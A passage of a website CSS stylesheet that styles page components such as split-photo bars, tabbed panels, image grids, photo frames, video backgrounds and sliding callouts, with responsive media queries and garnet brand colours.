        .split-photo-bar:not(.mod-full-page).mod-half .split-photo-bar_img-wrapper {
          flex-basis: 50%;
          -webkit-margin-end: initial;
                  margin-inline-end: initial; } }
  .split-photo-bar.mod-img-left {
    flex-direction: column-reverse;
    padding-bottom: 0; }
    @media only screen and (min-width: 48em) {
      .split-photo-bar.mod-img-left.mod-half {
        flex-direction: row-reverse; } }
    @media only screen and (min-width: 60em) {
      .split-photo-bar.mod-img-left.mod-two-thirds {
        flex-direction: row-reverse; } }
    @media only screen and (min-width: 48em) {
      .split-photo-bar.mod-img-left .split-photo-bar_body {
        padding-right: 0; } }
    .split-photo-bar.mod-img-left .split-photo-bar_title.mod-profile {
	  max-width: none;
      right: 60%; }
  @media only screen and (min-width: 48em) {
    .split-photo-bar:not(.mod-img-left) .split-photo-bar_body {
      padding-left: 0; } }
  .split-photo-bar:not(.mod-img-left) .split-photo-bar_body.mod-patches:before {
    -webkit-clip-path: polygon(0% 0%, 0% 30%, 50% 30%, 50% 0%);
            clip-path: polygon(0% 0%, 0% 30%, 50% 30%, 50% 0%); }
  .split-photo-bar:not(.mod-img-left) .split-photo-bar_body.mod-patches:after {
    -webkit-clip-path: polygon(35% 100%, 35% 88%, 105% 88%, 105% 100%);
            clip-path: polygon(35% 100%, 35% 88%, 105% 88%, 105% 100%); }
  .split-photo-bar:not(.mod-img-left) .split-photo-bar_title.mod-standard,
  .split-photo-bar:not(.mod-img-left) .split-photo-bar_title.mod-standard ~ * {
    text-align: right;
    align-self: unset; }
    .split-photo-bar:not(.mod-img-left) .split-photo-bar_title.mod-standard .split-photo-bar_header:after {
      left: auto;
      right: 0; }
  .split-photo-bar:not(.mod-full-page, .mod-img-left) .split-photo-bar_title.mod-standard + * {
    text-align: right; }
  .split-photo-bar_body {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
	width: 100%;
    padding: 0 clamp(1rem, 4vw, 3rem);
    padding-bottom: 2rem; }
    @media only screen and (min-width: 48em) {
      .split-photo-bar_body {
        padding-top: 2rem; } }
    .split-photo-bar_body.mod-top {
      justify-content: flex-start; }
      @media only screen and (min-width: 60em) {
        .split-photo-bar_body.mod-top {
          padding-top: 4rem;
          padding-bottom: 4rem; } }
    .split-photo-bar_body.mod-center {
      justify-content: center; }
    .split-photo-bar_body.mod-bottom {
      justify-content: flex-end; }
      @media only screen and (min-width: 60em) {
        .split-photo-bar_body.mod-bottom {
          padding-bottom: 4rem; } }
    @media only screen and (min-width: 48em) and (max-width: 59em) {
      .split-photo-bar_body.mod-blockquote {
        padding-top: 0; } }
    .split-photo-bar_body.mod-hatches {
      --bg-pattern-size: 250%; }
    .split-photo-bar_body.mod-patches {
      min-height: 20vh; }
      @media only screen and (min-width: 48em) {
        .split-photo-bar_body.mod-patches {
          height: auto; } }
      .split-photo-bar_body.mod-patches ~ .split-photo-bar_img-wrapper {
        z-index: 1; }
    .split-photo-bar_body p:last-of-type:not(:first-child) {
      -webkit-margin-after: 0;
              margin-block-end: 0; }
    .split-photo-bar_body p:only-child {
      margin-bottom: 0; }
    .split-photo-bar_body .btn {
      -webkit-margin-before: 2rem;
              margin-block-start: 2rem; }
    .split-photo-bar_body > * {
      margin-top: 0;
      align-self: flex-start; }
      .split-photo-bar_body > *:where(:first-child:not(p)) {
        margin-bottom: .75rem; }
  .split-photo-bar_title .split-photo-bar_header {
    position: relative; }
    .split-photo-bar_title .split-photo-bar_header:not(.mod-highlight, :only-child):after {
      content: '';
      position: absolute;
      width: 35%;
      height: 1px;
      left: 0;
      bottom: clamp(-1.05rem, 3vh, -2rem);
      background-color: var(--color-tertiary); }
  .split-photo-bar_title .split-photo-bar_subhead {
    margin: 0; }
    .split-photo-bar_title .split-photo-bar_subhead.mod-small {
      --max-font-size: var(--profile-subhead-max-font-size-sm); }
    .split-photo-bar_title .split-photo-bar_subhead.mod-large {
      --min-font-size: var(--profile-subhead-min-font-size-lg);
      --max-font-size: var(--profile-subhead-max-font-size-lg); }
  .split-photo-bar_title.mod-standard .split-photo-bar_header {
    line-height: 1.1;
    -webkit-margin-after: clamp(2rem, 3vh, 3rem);
            margin-block-end: clamp(2rem, 3vh, 3rem); }
  .split-photo-bar_title.mod-standard .split-photo-bar_header:only-child {
      margin: 0; }
  .split-photo-bar_title.mod-highlight-wrapper .split-photo-bar_header {
    max-inline-size: -webkit-min-content;
    max-inline-size: -moz-min-content;
    max-inline-size: min-content;
    -webkit-margin-after: 1rem;
            margin-block-end: 1rem; }
    .split-photo-bar_title.mod-highlight-wrapper .split-photo-bar_header:after {
      display: none; }
    @media only screen and (min-width: 60em) {
      .split-photo-bar_title.mod-highlight-wrapper .split-photo-bar_header {
        left: -7.5rem;
        -webkit-margin-after: 2rem;
                margin-block-end: 2rem; } }
  .split-photo-bar_title.mod-profile {
    display: flex;
    flex-direction: column;
    align-items: center;
    right: -40%;
    bottom: auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: none;
    padding: 0; }
    @media only screen and (min-width: 60em) {
      .split-photo-bar_title.mod-profile {
        position: absolute; } }
  .split-photo-bar:not(.mod-banner).bg-pattern.mod-hatches:before, .split-photo-bar:not(.mod-banner).bg-pattern.mod-hatches:after {
    background-image: inherit;
    background-size: inherit;
    margin-left: 0;
    background-repeat: no-repeat;
    right: auto; }
  .split-photo-bar:not(.mod-banner).bg-pattern.mod-hatches:after {
    left: auto;
    right: 0; }
  @media only screen and (min-width: 60em) {
    .split-photo-bar:not(.mod-banner).bg-pattern.mod-hatches:after {
      display: none; } }
  .split-photo-bar.mod-banner {
    padding: 0; }
    .split-photo-bar.mod-banner .split-photo-bar_body {
      padding-block: 1rem; }
    @media only screen and (max-width: 48em) {
      .split-photo-bar.mod-banner .split-photo-bar_img-wrapper {
        -webkit-margin-after: 0;
                margin-block-end: 0; } }
	.split-photo-bar.mod-banner.mod-two-thirds {
      min-height: none; }
	.split-photo-bar.mod-banner .split-photo-bar_body.bg-light-gray .split-photo-bar_header:after,
	.split-photo-bar.bg-light-gray .split-photo-bar_body .split-photo-bar_header:after {
      background-color: var(--color-secondary); }
    .split-photo-bar.mod-banner .split-photo-bar_body.bg-light-gray .split-photo-bar_subhead:not(.bg-garnet),
	.split-photo-bar.bg-light-gray .split-photo-bar_body .split-photo-bar_subhead {
      color: inherit; }
    .split-photo-bar.mod-banner .split-photo-bar_title {
      -webkit-margin-before: auto;
              margin-block-start: auto;
      -webkit-margin-after: 0;
              margin-block-end: 0; }
      .split-photo-bar.mod-banner .split-photo-bar_title.mod-standard .split-photo-bar_header.mod-small {
        --min-font-size: var(--standard-header-min-font-size-sm);
        --max-font-size: var(--standard-header-max-font-size-sm); }
      .split-photo-bar.mod-banner .split-photo-bar_title.mod-standard .split-photo-bar_header.mod-large {
        --max-font-size: var(--standard-header-max-font-size-lg); }
      .split-photo-bar.mod-banner .split-photo-bar_title.mod-standard .split-photo-bar_subhead.mod-small {
        --min-font-size: var(--standard-subhead-min-font-size-sm); }
      .split-photo-bar.mod-banner .split-photo-bar_title.mod-highlight-wrapper .split-photo-bar_header.mod-small {
        --max-font-size: var(--highlight-header-max-font-size-sm); }
      .split-photo-bar.mod-banner .split-photo-bar_title.mod-highlight-wrapper .split-photo-bar_header.mod-large {
        --max-font-size: var(--highlight-header-max-font-size-lg); }
      @media only screen and (min-width: 48em) {
        .split-photo-bar.mod-banner .split-photo-bar_title {
          -webkit-margin-after: clamp(1rem, 3vw, 2rem);
                  margin-block-end: clamp(1rem, 3vw, 2rem);
				  max-width: 80%; } }
  .split-photo-bar_header {
    font-size: var(--headline-font-size); }

/*
 * Tabbed Content
 */
.tabs {
  --tabs-container-height: 690px;
  --tab-border: 10px solid;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-bottom: 4em;
  background-color: var(--color-light-gray); }
  @media only screen and (min-width: 48em) {
    .tabs {
      flex-direction: row;
      box-shadow: 0 4.5px 5px rgba(0, 0, 0, 0.07), 0 12.5px 13.8px rgba(0, 0, 0, 0.046), 0 30.1px 33.2px rgba(0, 0, 0, 0.036), 0 100px 110px rgba(0, 0, 0, 0.028); } }
  @media only screen and (min-width: 60em) {
    .tabs {
      min-height: var(--tabs-container-height); } }
  @media only screen and (min-width: 48em) and (max-width: 64em) {
    .tabs {
      flex-wrap: wrap;
      height: auto; } }
  @media only screen and (min-width: 60em) {
    .tabs.mod-photo-on-top {
      flex-wrap: wrap;
      height: auto; }
      .tabs.mod-photo-on-top .tabs_img {
        width: 100%;
        max-width: none;
        height: 300px; }
        .tabs.mod-photo-on-top .tabs_img img {
          -o-object-position: 0 -100px;
             object-position: 0 -100px; }
        .tabs.mod-photo-on-top .tabs_img ~ .tabs_panel {
          max-width: 70%;
          padding-inline: 1.5rem;
    	  padding-block: 2rem; } }
  .tabs.mod-no-photo {
    flex-wrap: nowrap; }
  .tabs_img {
    position: relative; }
    @media only screen and (max-width: 48em) {
      .tabs_img {
        border-bottom: var(--tab-border) var(--color-tertiary); } }
    @media only screen and (min-width: 48em) {
      .tabs_img {
        width: 45%;
        max-width: 550px;
        height: auto; } }
    @media only screen and (min-width: 48em) and (max-width: 64em) {
      .tabs_img {
        width: 100%;
        max-width: none;
        height: 300px; } }
    .tabs_img img {
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover; }
      @media only screen and (min-width: 48em) and (max-width: 64em) {
        .tabs_img img {
          -o-object-position: 0 -100px;
             object-position: 0 -100px; } }
    .tabs_img [class*="font-condensed"].mod-overlay {
      --vertical-pos: 15%;
      top: auto;
      bottom: var(--vertical-pos); }
      @media only screen and (min-width: 60em) {
        .tabs_img [class*="font-condensed"].mod-overlay {
          --vertical-pos: 10%;
          bottom: auto;
          top: var(--vertical-pos); } }
    @media only screen and (min-width: 60em) {
      .tabs_img ~ .tabs_panel {
        max-width: 40%;
        padding-block: 2rem; } }
    @media only screen and (min-width: 48em) and (max-width: 64em) {
      .tabs_img ~ .tabs_panel {
        max-width: 70%;
        padding: 1rem 2rem 1rem; } }
  .tabs_list {
    min-width: 20%;
    padding: 0;
    margin: 0;
    order: 1; }
    @media only screen and (min-width: 48em) {
      .tabs_list {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        flex: 1; } }
    .tabs_list li {
      flex: 1;
      list-style: none;
      border-bottom: var(--tab-border) var(--color-tertiary); }
      .tabs_list li:first-child {
        border-top: var(--tab-border) var(--color-tertiary); }
        @media only screen and (min-width: 48em) {
          .tabs_list li:first-child {
            border-top: none; } }
      .tabs_list li:last-child {
        border: none; }
    .tabs_list a {
      position: relative;
      font-family: var(--primary-font-condensed);
      font-weight: 800;
      display: flex;
      flex-direction: column;
      justify-content: center;
      min-height: 50px;
      font-size: clamp(22px, 2.5vw, 30px);
      letter-spacing: 1px;
      text-transform: uppercase;
      line-height: initial;
      text-align: center;
      width: 100%;
      height: 100%;
      padding: 1.5rem .5rem;
      text-decoration: none;
	  outline: none; }
      @media only screen and (min-width: 48em) {
        .tabs_list a {
          padding: 2rem .5rem;
          margin-bottom: .5rem; } }
      .tabs_list a:after {
        content: '';
        position: absolute;
        right: 0;
        width: 10px;
        height: 100%;
        background-color: var(--color-secondary);
        -webkit-transform: scaleY(0);
                transform: scaleY(0);
        transition: .15s; }
      .tabs_list a:hover:after {
        transition: .3s;
        -webkit-transform: scaleY(1);
                transform: scaleY(1); }
      .tabs_list a span {
        background-color: transparent;
        box-shadow: none;
        color: inherit;
        transition: none;
	    pointer-events: none; }
      .tabs_list a[aria-selected="true"] {
        cursor: auto;
        color: var(--color-primary); }
        .tabs_list a[aria-selected="true"]:after {
          -webkit-transform: scaleY(1);
                  transform: scaleY(1);
          background-color: var(--color-primary); }
      .tabs_list a[aria-selected="false"], .tabs_list a:not([aria-selected]) {
        background-color: var(--color-silver);
        color: var(--color-secondary); }
      .tabs_list a:hover[aria-selected="false"], .tabs_list a:hover:not([aria-selected]) {
        color: var(--color-dark-gray);
        background-color: var(--color-light-gray); }
  .tabs_panel {
    padding: 1.5rem 1rem 1rem clamp(1rem, 3vw, 2rem);
    border-right: var(--tab-border) var(--color-primary);
    transition: .5s .05s;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden; }
    @media only screen and (min-width: 48em) {
      .tabs_panel {
        border: none; } }
    .tabs_panel[hidden] {
      display: initial;
      visibility: hidden;
      opacity: 0;
      position: absolute;
      transition: 0s; }
      @media only screen and (min-width: 48em) {
        .tabs_panel[hidden] {
          -webkit-transform: translateX(25px);
                  transform: translateX(25px); } }
    .tabs_panel > * {
      flex: 1; }
    .tabs_panel-body > *:first-child {
      margin-top: 0; }
    .tabs_panel .intro {
      line-height: 1.6;
      border: 0; }
  @media (prefers-reduced-motion) {
    .tabs_panel, .tabs_list a, .tabs_list a:after, .tabs_list a:hover:after {
      transition: 0s; } }

/*
 * Multi-link List
 */
.multi-list article {
  width: 100%;
  border-bottom: 1px solid #C7C7C7;
  float: left;
  padding-bottom: 15px;
  padding-top: 15px;
  position: relative; }
.multi-list article:last-child {
  border-bottom: none; }
.multi-list img {
  float: left;
  margin-right: 4.7904%;
  /* 40px / 835px */
  width: 24%; }
.multi-list p {
  float: left;
  line-height: 1.6em; }
.multi-list ul {
  margin: 0px;
  float: right;
  width: 25%;
  padding-left: 0px;
  font-size: .8125em;
  /* 13px / 16px */
  top: 0;
  position: relative;
  right: 0px; }
.multi-list ul li {
  background-color: #ececec;
  border: 1px solid #dadada;
  font-weight: bold;
  list-style-type: none;
  text-align: left;
  margin-bottom: 3px;
  border-radius: 3px;
  line-height: 1.4em;
  padding: 5px 0 5px 5px; }
.multi-list ul li:hover {
  background-color: #73000a; }

.multi-list ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 0 10px 10px; }

.multi-list ul li:hover a {
  color: #FFF; }

/* Link/Icons
   ----------------------------------------------------*/
.multi-list .external, .multi-list .download, .multi-list .more {
  background-image: none; }

.multi-list .more {
  padding-right: 10%;
  position: relative; }

.multi-list .more:after {
  font-size: 17px;
  padding-right: 5%;
  position: absolute;
  right: 0;
  top: 10px; }

.width {
  width: 75%;
  float: left; }

/* Changed layout of buttons for items that have a thumbnail */
.halfwidth {
  float: left;
  width: 70%; }

.halfwidth ~ ul {
  width: 72%; }

/*
 * Photo Frame
 */
.photo-frame {
  --vertical-pos: clamp(10%, 5vw, 15%);
  --horizontal-pos: clamp(5%, 5vw, 10%);
  position: relative;
  width: 90vw;
  height: 50vh;
  border: 10px solid var(--color-primary);
  z-index: 50;
  clear: both; }
  .photo-frame:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 1; }
  @media only screen and (min-width: 48em) {
    .photo-frame {
      height: 75vh;
      margin-bottom: 4rem; } }
  @media only screen and (min-width: 60em) {
    .photo-frame {
      border-width: 20px;
      height: 90vh; } }
  @media only screen and (min-width: 80em) {
    .photo-frame {
      width: auto; } }
  .photo-frame.mod-left {
    border-left: 0;
    margin-left: calc(50% - 50vw);
    margin-right: auto; }
    .photo-frame.mod-left .photo-frame_body {
      padding-left: 1.5rem; }
  .photo-frame.mod-right {
    border-right: 0;
    margin-right: calc(50% - 50vw);
    margin-left: auto; }
    .photo-frame.mod-right .photo-frame_body {
      padding-right: 1.5rem; }
  @media only screen and (min-width: 768px) and (max-height: 800px) {
    .photo-frame {
      height: 105vh; }
      .photo-frame .photo-frame_stamp {
        width: 250px;
        height: 250px; } }
  .photo-frame_img-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%; }
    .photo-frame_img-wrapper img {
      position: absolute; }
  .photo-frame_img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }
  .photo-frame_stamp-wrapper {
    width: clamp(170px, 25vw, 300px);
	height: clamp(170px, 25vw, 300px);
    z-index: 20;
    -webkit-perspective: 500px;
            perspective: 500px;
    -webkit-perspective-origin: center;
            perspective-origin: center; }
	@media only screen and (max-width: 47em) {
      .photo-frame_stamp-wrapper {
        top: auto;
        left: auto; } }
    .photo-frame_stamp-wrapper .photo-frame_stamp {
      z-index: 10; }
      @media only screen and (min-width: 48em) and (max-width: 59em) {
        .photo-frame_stamp-wrapper .photo-frame_stamp:is([class*="pos-top-left"], [class*="pos-bottom-left"]) {
          left: auto;
          right: 5%; } }
  .photo-frame_body {
    position: initial;
    float: left;
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 3rem;
    z-index: 10; }
    @media only screen and (min-width: 48em) {
      .photo-frame_body {
        position: absolute;
        width: 400px;
        margin: 0;
        color: var(--color-tertiary); } }
    @media only screen and (min-width: 60em) {
      .photo-frame_body {
        width: 550px; } }
    .photo-frame_body.mod-blurb {
      margin-top: 2rem; }
      @media only screen and (min-width: 48em) {
        .photo-frame_body.mod-blurb {
          margin-top: 0; } }
    @media only screen and (min-width: 48em) {
      .photo-frame_body.mod-blockquote blockquote {
        margin-top: 0; }
        .photo-frame_body.mod-blockquote blockquote:before, .photo-frame_body.mod-blockquote blockquote:after {
          color: rgba(236, 236, 236, 0.35); } }
    .photo-frame_body .btn {
      align-self: flex-start; }
      @media only screen and (min-width: 48em) {
        .photo-frame_body .btn {
          border-color: var(--color-tertiary); } }
  .photo-frame_header {
    font-size: var(--headline-font-size);
    margin-bottom: 1.5rem; }
    @media only screen and (min-width: 48em) {
      .photo-frame_header {
        color: inherit; } }
    .photo-frame_header.mod-highlight {
      margin-top: inherit;
      margin-bottom: 1rem; }

/*
 * Image Grid list
 */

.grid { 
	--gap: 2rem;

	display: grid;
	grid-template-columns: repeat(var(--num-of-col, 1), 1fr); ;
	gap: var(--gap);
	padding:0; 
	margin: 0; 
}
.grid.mod-blog {
	--num-of-col: 2;
}

@media only screen and (min-width: 48em) {
	.grid { 
		--num-of-col: 2;
	}
	.grid.mod-blog {
		--num-of-col: 1;
	}
}

.grid.mod-two-col,
.grid.mod-two-col + .view-all {
	max-width: 48rem;
	margin-inline: auto;
}

@media only screen and (min-width: 60em) {
	.grid.mod-two-col {
      --num-of-col: 2; } 
    .grid.mod-three-col {
      --num-of-col: 3; } 
	.grid.mod-four-col,
	.grid.img-list {
      --num-of-col: 4; } 
}

   .grid li > a:not(.btn) { 
   		text-decoration:none; 
		color:black; 
		font-weight:normal; 
		display: block;
		transition: all .5s ease 0s; 
	}
    .grid li > a:hover,
	.grid li > a:focus { 
		background-color:#F0F0F0;
		box-shadow: rgb(0 0 0 / 15%) 0px 0.5rem 1.25rem 0px, rgb(0 0 0 / 16%) 0px 0.0625rem 0.5rem 0px;
		transform: translateY(-0.125rem);
	}

	.grid.mod-serif .li-head {
		font-family: "Berlingske Serif", "Georgia", serif;
		font-weight: 700; }

	.grid.mod-center { text-align: center; }
   
   .grid li { 
		list-style:none;  
	}
	@media only screen and (min-width: 48em) {
		.grid.mod-blog li { width: 100%; }
	}
   
	.grid .li-img { 
		position: relative;
		overflow: hidden;
	}
    .grid img {
	  width: 100%;
	  transition: .5s;
	}
	.grid li > a:hover img,
	.grid li > a:focus img {
		transform: var(--scale-up-photo);
	}
	
	.grid .li-text { padding: 0 5% 10%; }	
		  .grid .li-text a:hover {
			background-color: transparent; }
		.grid .li-text .btn {
			display: block;
			padding: 0.75rem 1rem;
			font-size: 18px;
		}
		@media only screen and (min-width: 48em) {
			.grid .li-text .btn {
				text-align: center;
				padding: 0.75rem 1.75rem;
			}
		}
		.grid .li-text .btn:after { background-image: none; }
		.grid .li-head { line-height: 1.4em; margin-top: 10px; margin-bottom: .5rem; }
		.grid .li-sub { line-height: 1.6em; }
		.grid .li-sub:only-of-type { margin: 0; }
		.grid .li-sub:first-child { margin-top: 1rem; }

.news-grid {
  margin-block: 4rem;
  padding-block: 4rem; }
  .news-grid_header {
	  margin-block-end: 2rem; }
  .news-grid.bg-light-gray .grid li > a:hover,
  .news-grid.bg-light-gray .grid li > a:focus {
    background-color: var(--color-silver); }
  .news-grid.bg-black .grid li > a:hover,
  .news-grid.bg-black .grid li > a:focus {
    background-color: var(--color-dark-gray); }
  .news-grid .view-all {
    font-family: var(--primary-font-condensed);
    font-weight: 800;
    display: block;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: right;
    border-top: 2px solid var(--color-silver);
    -webkit-margin-before: 2rem;
            margin-block-start: 2rem;
    -webkit-padding-before: 0.5rem;
            padding-block-start: 0.5rem;
    float: none;
    font-size: inherit; }
		
/*
 * Infographic list
 */
.infographic { margin: 0 0 20px; }
	.infographic li { 
		text-align: center;
		border: 0 solid #C7C7C7; 
		border-right-width: 1px; border-bottom-width: 1px; 
		padding:0; 
	}
    .infographic li:nth-child(2n+2) { border-right: 1px solid #fff; }

/*
 * Background full width video
 */
.video-bg-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  display: inline-block;
  overflow: hidden; }
  @media only screen and (min-width: 48em) {
    .video-bg-wrapper {
	  display: block;
      min-height: 70vh;
      max-height: 650px; } }

.video-bg {
  position: absolute;
  width: 100vw;
  min-height: 50vh;
  -o-object-fit: cover;
  object-fit: cover; }
  @media only screen and (min-width: 48em) {
    .video-bg {
      top: 50%;
      left: 50%;
      min-width: 100%;
      min-height: 100%;
      height: auto;
      -webkit-transform: translateX(-50%) translateY(-50%);
      transform: translateX(-50%) translateY(-50%); } }

.video_still {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100vw;
  height: calc(65vh - 55px); }

@media only screen and (min-width: 60em) {
  .video_still {
    display: none; } }

.video_btn {
  display: none; }

@media only screen and (min-width: 60em) {
  .video_btn {
    display: block;
    position: absolute;
    top: 15px;
    right: 25px;
    z-index: 20;
    border: 0;
    background-color: transparent;
    padding: 0;
    opacity: .85; }

	.video_btn:hover,
	.video_btn:focus {
		opacity: 1;
	} 
}

/*
 * Callout Items
 */

.callout { 
	color: #000;
    background-color: #FFF;
	margin-bottom: 2em;
	border: 1px solid #C7C7C7;
    border-left: 5px solid #73000a;
	overflow: hidden;
}
.callout .header,
.callout .category,
.callout p,
.callout form,
.callout.gallery > * {
    padding: 0 10px;
}

/* Add background color to media callouts */
.callout.mod-media {
	border-bottom: 0; border-right: 0; border-top: 0;
	background-color: #ECECEC;
}

/* Callout Navigation lists and inline callouts used for the blog section */ 
  .callout.mod-nav {
	position: relative;
	padding-bottom: 0;
    border: 1px solid #c8c8c8;
    border-left: 5px solid #73000a;
    background: #fff; 
  }
  	.callout.mod-nav .header { 
		font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
		font-weight: 800;
		font-size: 1.375rem;
		text-transform: uppercase;
		letter-spacing: .5px;
		margin-bottom: .75em;
	}

	.callout.mod-nav a {
		text-decoration: none;
	}

	.callout.mod-nav .view-all {
		padding-right: 10px;
	}
  
  .callout.mod-nav.mod-inline-text {
	  border: none;
      padding: 0;
  }
  	.callout.mod-nav.mod-inline-text .header { 
		font-size: 1.613em;
		padding: 0;
	}

  .callout.mod-inline .callout-img:only-child { margin: 0; }

  .callout.mod-inline .callout-img.mod-video { max-width: none; }
	  .callout.mod-inline .callout--title-bar {
		padding-left: 5em; 
	  }
	  .callout.mod-inline .callout--title-text {
		font-size: inherit;
	  }
	  .callout.mod-inline .callout--play-btn {
		width: 40px;
		height: 40px; 
	  }
	  @media only screen and (min-width: 48em) {
		.callout.mod-inline .callout--play-btn:after {
		  border-width: 9px 0 9px 15.6px;
		  margin: 9px 0 0 13px; 
		} 
	  }

	@media only screen and (min-width: 48em) {
	  .callout:not(.mod-inline) .callout--title-text {
    	font-size: calc(20rem / 16); }
	}

	.callout .header { 
		font-family: "Berlingske Serif", "Georgia", serif;
		font-weight: 700; 
		line-height: 1.3em; 
		font-size: 1.27em;
		margin-bottom: 0; 
	}
	.callout .header,
	.callout .sub-text,
	.callout p {
	    margin-top: .75em;
	  }
	.callout-img.mod-video, .callout.mod-slider .callout-img {
    	width: auto;
    	margin-left: 0; 
	}
	.callout-img { 
        position: relative;
        float: right;
        width: 50%; 
        margin: 10px 10px .5em 5px;
    }
	.callout-img img { width: 100%; }
	.callout.mod-inline img { width: auto; }
	.callout .sub-text,
	.callout p { 
		z-index: 9997;  
		line-height: 1.6em; 
	}
	.callout .sub-text,
	.callout p,
	.callout li {
		font-size: 14px;
    	font-size: .875rem;
	}
    .callout small { display: block; margin-top: 10px; }
	.callout input[type="text"], 
	.callout input[type="password"], 
	.callout input[type="email"] { width: 100%; }

/* Headline overlay image */
.callout .category,
.simple-list.mod-blog .category,
.grid.mod-blog .category {
	font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
	font-weight: 800;
	letter-spacing: 1.5px;
	font-size: 16px;
	color: #5C5C5C;
	text-transform: uppercase;
}
.callout .category {
    margin-bottom: -.75em;
}

/* Videos that play in callouts */
.callout-img.mod-video {
  border: none;
  margin: 0; 
}
  .callout-img.mod-video:hover .callout--play-btn,
  .callout-img.mod-video:focus .callout--play-btn {
    background-color: rgba(0, 0, 0, 0.5);
  }
  .callout-img.mod-video:hover .callout--play-btn:after {
	  -webkit-transform: rotate3d(1, 0, 0, 180deg);
    		  transform: rotate3d(1, 0, 0, 180deg);
  }

.callout--title-bar {
  display: table;
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1.25rem 1em 1.25rem 5em;
  background-color: #73000a;
  background-color: rgba(0, 0, 0, 0.7); 
}
  @media only screen and (min-width: 48em) {
    .callout--title-bar {
      padding-inline-start: 6em; 
	}
  }

.callout--title-text {
  display: table-cell;
  vertical-align: middle;
  color: #FFF;
  font-size: 18px;
  line-height: 1.4em; 
}

.callout--play-btn {
  position: absolute;
  text-indent: -9999px;
  background-color: #73000a;
  background-color: rgba(115, 0, 10, 0.7);
  width: 40px;
  height: 40px;
  border: 2px solid #FFF;
  border-radius: 50%;
  left: 15px;
  bottom: 50%;
  transform: translateY(50%);
  transition: .25s; 
}
  @media only screen and (min-width: 48em) {
    .callout--play-btn {
      width: 50px;
      height: 50px;
      left: 20px;
	} 
  }

.callout--play-btn:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 9px 0 9px 15.6px;
  border-color: transparent transparent transparent #FFF;
  transition: border-color .35s, transform .35s;
  margin: 9px 0 0 13px;
}
  @media only screen and (min-width: 48em) {
    .callout--play-btn:after { 
		margin: 12px 0 0 17px;
        border-width: 11px 0 11px 19.1px;
	} 
  }

/* Flexslider callout */
.callout.mod-slider .flexslider { 
	position: relative; 
	padding: 0;
}
.callout.mod-slider .callout-img {
  background-color: #000;
  text-align: center;
  float: none; 
  margin: 0 auto;
}
.callout.mod-slider .flex-direction-nav {
  width: auto;
  position: relative;
  top: 0; 
}
.callout.mod-slider .flex-prev,
.callout.mod-slider .flex-next {
  position: absolute;
  background-color: #73000a;
  background-color: rgba(115, 0, 10, 0.7);
  width: 35px;
  height: 65px;
  top: 50%;
  margin-top: -32.5px; 
}
  @media only screen and (min-width: 48em) {
    .callout.mod-slider .flex-prev,
    .callout.mod-slider .flex-next {
      width: 45px;
      height: 75px;
      margin-top: -37.5px; 
	} 
  }
.callout.mod-slider .flex-prev {
  left: 0;
  border-radius: 0 50px 50px 0; 
}
.callout.mod-slider .flex-next {
  right: 0;
  border-radius: 50px 0 0 50px; 
}
.callout.mod-slider .flex-prev:before,
.callout.mod-slider .flex-prev:after,
.callout.mod-slider .flex-next:before,
.callout.mod-slider .flex-next:after {
  content: '';
  position: absolute;
  width: 4px;
  height: 20px;
  background-color: #fff;
  border-radius: 10px; 
}
.callout.mod-slider .flex-prev:before,
.callout.mod-slider .flex-next:before { top: 16px; }
  @media only screen and (min-width: 48em) {
    .callout.mod-slider .flex-prev:before,
    .callout.mod-slider .flex-next:before { top: 20px; } 
  }
.callout.mod-slider .flex-prev:after,
.callout.mod-slider .flex-next:after { top: 29px; }
  @media only screen and (min-width: 48em) {
    .callout.mod-slider .flex-prev:after,
    .callout.mod-slider .flex-next:after { top: 33px; } 
  }
.callout.mod-slider .flex-prev:before,
.callout.mod-slider .flex-next:after {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); 
}
.callout.mod-slider .flex-prev:after,
.callout.mod-slider .flex-next:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); 
}
.callout.mod-slider .flex-prev:before,
.callout.mod-slider .flex-prev:after { left: 12px; }
  @media only screen and (min-width: 48em) {
    .callout.mod-slider .flex-prev:before,
    .callout.mod-slider .flex-prev:after {
      left: 15px; 
	} 
  }
.callout.mod-slider .flex-next:before,
.callout.mod-slider .flex-next:after { right: 12px; }
  @media only screen and (min-width: 48em) {
    .callout.mod-slider .flex-next:before,
    .callout.mod-slider .flex-next:after {
      right: 15px; 
	} 
  }

.callout.quick-fact { padding-top: 1em; }
.quick-fact b, .quick-fact .sub-text { text-align: center; }
.quick-fact b { 
    display:block; 
    font-size: 3em;
    font-weight: 800; 
    margin: 0;
    color: #73000a;
    line-height: 1.2;
}
    .quick-fact .light-bold { 
		font-family: "Berlingske Serif", "Georgia", serif;
    	font-weight: 700;
		font-weight: 300; 
		font-size: 6em; 
	}
    .quick-fact .bold { 
		font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
    	font-weight: 800; 
		font-size: 2.473em; /* 39px / 16px */  
		text-transform: uppercase;
    	letter-spacing: .8px;
	}
    .quick-fact .extra-bold { 
		font-weight: 800; 
		font-size: 3.875em; /* 62px / 16px */  
	}
.quick-fact .sub-text { margin-top: 0; line-height: 1.6em; }

.gallery ul { padding: 10px 0; }
    .gallery li { float: left; width: 50%; list-style-type:none; }
    .gallery li:nth-child(2n) { margin-right:0; }
        .gallery li a { display: block; border: 1px solid #3c3c3c; }
